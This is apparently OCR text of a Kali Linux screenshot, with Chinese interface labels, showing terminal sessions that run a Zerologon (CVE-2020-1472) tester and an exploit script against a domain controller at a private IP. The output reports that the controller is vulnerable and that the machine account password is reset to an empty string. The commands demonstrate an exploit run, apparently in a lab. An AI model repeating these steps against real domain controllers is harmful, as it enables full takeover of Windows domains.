 [Sh... She... [ex... poc... 10:50 下午
poc-CVE-2020-1472-master - 文件管理器
Shell No.1
文件(F)
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali2020:~/桌面/poc-CVE-2020-1472-master# ls
LICENSE README.md requirements.txt zerologon_tester.py
警告，
root@kali2020:~/桌面/poc-CVE-2020-1472-master# python3 zerologon_tester.py owa 192.
168.137.137
设备
Performing authentication attempts...
================================================
Success! DC can be fully compromised by a Zerologon attack.
root@kali2020:~/桌面/poc-CVE-2020-1472-master# ls
LICENSE README.md requirements.txt zerologon_tester.py
位置
root@kali2020:~/桌面/poc-CVE-2020-1472-master# cd ..
root@kali2020:~/桌面# ls
CVE-2020-1472-master poc-CVE-2020-1472-master qydev.log
impacket-master qydev.2020-09-01.log vulhub-master
mytools qydev_linux_amd64
root@kali2020:~/桌面# cd CVE-2020-1472-master/
root@kali2020:~/桌面/CVE-2020-1472-master# ls
cve-2020-1472-exploit.py README.md restorepassword.py
root@kali2020:~/桌面/CVE-2020-1472-master# python3 cve-2020-1472-exploit.py owa 192
.168.137.137
Performing authentication attempts...
==========================================
Target vulnerable, changing account password to empty string
Result: 0
网络
Exploit complete!
root@kali2020:~/桌面/CVE-2020-1472-master#
T00ls
4 个项目: 5.6 KiB (5,758 字节), 可用空间: 27.2 GiB